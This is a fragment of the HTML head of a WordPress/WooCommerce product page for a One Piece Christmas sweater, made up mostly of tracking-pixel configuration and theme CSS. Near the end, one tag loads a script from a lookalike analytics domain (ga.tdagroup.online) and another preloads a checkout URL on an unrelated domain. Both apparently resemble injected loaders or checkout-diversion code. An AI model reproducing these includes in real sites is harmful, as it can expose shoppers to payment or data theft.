GG0711","post_type":"product","post_id":41548,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/nico-robin-anime-ugly-christmas-sweater-one-piece-gg0711\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"16079":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"16079","name":"One Piece Sweatshirt:  Monkey D Luffy","category":"Monkey D Luffy Merch\/One Piece Sweatshirts","quantity":1,"price":44,"list_position":14,"list_name":"Nico Robin Anime Ugly Christmas Sweater One Piece GG0711 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Nico Robin Anime Ugly Christmas Sweater One Piece GG0711","post_type":"product","post_id":41548,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/nico-robin-anime-ugly-christmas-sweater-one-piece-gg0711\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"15985":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"15985","name":"One Piece Sweatshirt:  Gear 2","category":"Monkey D Luffy Merch\/One Piece Sweatshirts","quantity":1,"price":44,"list_position":15,"list_name":"Nico Robin Anime Ugly Christmas Sweater One Piece GG0711 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Nico Robin Anime Ugly Christmas Sweater One Piece GG0711","post_type":"product","post_id":41548,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/nico-robin-anime-ugly-christmas-sweater-one-piece-gg0711\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"41485":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"41485","name":"Ace Anime Ugly Christmas Sweater One Piece GG0711","category":"One Piece Ugly Christmas Sweaters \ud83c\udf85\ud83c\udffc\ud83c\udf84\/One Piece Sweatshirts","quantity":1,"price":43.59,"list_position":16,"list_name":"Nico Robin Anime Ugly Christmas Sweater One Piece GG0711 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Nico Robin Anime Ugly Christmas Sweater One Piece GG0711","post_type":"product","post_id":41548,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/nico-robin-anime-ugly-christmas-sweater-one-piece-gg0711\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"16035":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"16035","name":"One Piece Sweatshirt:  Luffy Super Saiyan","category":"Monkey D Luffy Merch\/One Piece Sweatshirts","quantity":1,"price":44,"list_position":17,"list_name":"Nico Robin Anime Ugly Christmas Sweater One Piece GG0711 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Nico Robin Anime Ugly Christmas Sweater One Piece GG0711","post_type":"product","post_id":41548,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/nico-robin-anime-ugly-christmas-sweater-one-piece-gg0711\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"41420":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"41420","name":"Christmas Zoro One Piece Ugly Christmas Sweater GG0711","category":"One Piece Ugly Christmas Sweaters \ud83c\udf85\ud83c\udffc\ud83c\udf84\/Rononoa Zoro Merch\/One Piece Sweatshirts","quantity":1,"price":43.59,"list_position":18,"list_name":"Nico Robin Anime Ugly Christmas Sweater One Piece GG0711 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Nico Robin Anime Ugly Christmas Sweater One Piece GG0711","post_type":"product","post_id":41548,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/nico-robin-anime-ugly-christmas-sweater-one-piece-gg0711\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"41402":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"41402","name":"Christmas Tony Chopper One Piece Ugly Christmas Sweater GG0711","category":"One Piece Ugly Christmas Sweaters \ud83c\udf85\ud83c\udffc\ud83c\udf84\/Tony Tony Chopper Merch\/One Piece Sweatshirts","quantity":1,"price":43.59,"list_position":19,"list_name":"Nico Robin Anime Ugly Christmas Sweater One Piece GG0711 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Nico Robin Anime Ugly Christmas Sweater One Piece GG0711","post_type":"product","post_id":41548,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/nico-robin-anime-ugly-christmas-sweater-one-piece-gg0711\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"16255":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"16255","name":"One Piece Sweatshirt: Heart Pirates","category":"One Piece Sweatshirts","quantity":1,"price":44,"list_position":20,"list_name":"Nico Robin Anime Ugly Christmas Sweater One Piece GG0711 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Nico Robin Anime Ugly Christmas Sweater One Piece GG0711","post_type":"product","post_id":41548,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/nico-robin-anime-ugly-christmas-sweater-one-piece-gg0711\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"16194":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"16194","name":"One Piece Sweatshirt:  Roronoa Zoro","category":"Rononoa Zoro Merch\/One Piece Sweatshirts","quantity":1,"price":44,"list_position":21,"list_name":"Nico Robin Anime Ugly Christmas Sweater One Piece GG0711 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Nico Robin Anime Ugly Christmas Sweater One Piece GG0711","post_type":"product","post_id":41548,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/nico-robin-anime-ugly-christmas-sweater-one-piece-gg0711\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"41429":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"41429","name":"One Piece One Piece Flags Ugly Christmas Sweater GG0711","category":"One Piece Ugly Christmas Sweaters \ud83c\udf85\ud83c\udffc\ud83c\udf84\/One Piece Sweatshirts","quantity":1,"price":43.59,"list_position":22,"list_name":"Nico Robin Anime Ugly Christmas Sweater One Piece GG0711 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Nico Robin Anime Ugly Christmas Sweater One Piece GG0711","post_type":"product","post_id":41548,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/nico-robin-anime-ugly-christmas-sweater-one-piece-gg0711\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"15977":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"15977","name":"One Piece Sweatshirt:  Chibi Luffy","category":"Monkey D Luffy Merch\/One Piece Sweatshirts","quantity":1,"price":44,"list_position":23,"list_name":"Nico Robin Anime Ugly Christmas Sweater One Piece GG0711 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Nico Robin Anime Ugly Christmas Sweater One Piece GG0711","post_type":"product","post_id":41548,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/nico-robin-anime-ugly-christmas-sweater-one-piece-gg0711\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"16043":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"16043","name":"One Piece Sweatshirt:  Luffy Wanted","category":"Monkey D Luffy Merch\/One Piece Sweatshirts","quantity":1,"price":44,"list_position":24,"list_name":"Nico Robin Anime Ugly Christmas Sweater One Piece GG0711 - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"Nico Robin Anime Ugly Christmas Sweater One Piece GG0711","post_type":"product","post_id":41548,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/nico-robin-anime-ugly-christmas-sweater-one-piece-gg0711\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}}}},"triggerEvents":[],"triggerEventTypes":[],"tiktok":{"pixelIds":["CCVALLJC77U06CIBAI9G"],"advanced_matching":[]},"facebook":{"pixelIds":["1323932265061807"],"advancedMatchingEnabled":true,"advancedMatching":[],"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"ajaxForServerEvent":true,"wooCRSendFromServer":false,"send_external_id":true},"ga":{"trackingIds":["UA-183482308-32"],"enhanceLinkAttr":false,"anonimizeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":[false],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"debug":"","siteUrl":"https:\/\/onepiece.store","ajaxUrl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","advance_matching_fn_names":["","first_name","first-name","first name","name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel"],"gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":true},"woo":{"enabled":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":41548,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=9.3.5" id="pys-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NBJ4WSQR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["onepiece.store"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NBJ4WSQR");
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://onepiece.store/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onepiece.store/wp-json/wp/v2/product/41548" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onepiece.store/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://onepiece.store/?p=41548' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://onepiece.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonepiece.store%2Fshop%2Fnico-robin-anime-ugly-christmas-sweater-one-piece-gg0711%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://onepiece.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonepiece.store%2Fshop%2Fnico-robin-anime-ugly-christmas-sweater-one-piece-gg0711%2F&#038;format=xml" />
<link id="global" href="//onepiece.store/wp-content/plugins/alidswoo/assets/css/front/adsw-style.min.css?ver=1.7.0.4" rel="stylesheet" type="text/css"/>
<link id="baguetteBox" href="//onepiece.store/wp-content/plugins/alidswoo/assets/css/front/baguetteBox.min.css?ver=1.7.0.4" rel="stylesheet" type="text/css"/>
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/onepiece.store\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No results","placeholder_text":"Search products...","layout":"product"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.165.0" /><script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "nc6kcq68t2");
		</script>
		<meta name="facebook-domain-verification" content="1m5uhor71ne3jmnses7fvji7guwaim" /><meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://mysticalimpressionmarket.com?checkout=yes" as="document">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" />
		<style type="text/css" id="wp-custom-css">
			.wpcpo-total{
	display:none !important;
}
button.needsclick.go300628013.kl-private-reset-css-Xuajs1{
    background: #9B1F0B !important;
}
button.needsclick, button.needsclick:hover {
    background: transparent !important;
}
.demo_store {
    text-align: center;
    background-color: #0dbf7a;
}

#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
.tab-products .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active {
    background: #bd081c;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, .commercekit-wishlist a em.cg-wishlist-t:before, .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#3077d0;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}button:not(.components-button), .button, .button:hover, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span{color:#fff;}.single-product div.product form.cart .button.added::before{background-color:#fff;}button:not(.components-button), .button, input[type=submit], ul.products li.product .button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}button:not(.components-button):hover, .button:hover, [type="submit"]:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:15px;padding-bottom:15px;}.site .header-widget-region p{font-size:14px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .related.products, #sspotReviews, .upsells.products, .composite_summary, .composite_wrap{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}body, button, input, select, option, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{font-family:sans-serif;font-size:15px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a{font-family:sans-serif;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;color:#111111;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;}body.single-post h1{font-family:sans-serif;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button{font-family:sans-serif;font-weight:600;letter-spacing:-0.3px;text-transform:none;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .mobile-myaccount svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header .site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#262626;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links{max-width:1170px;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:10px;padding-bottom:10px;}}</style>
<meta name="generator" content="WP Rocket 3.20.0.3" data-wpr-features="wpr_preconnect_external_domains wpr_oci wpr_cdn wpr_desktop" /></head>

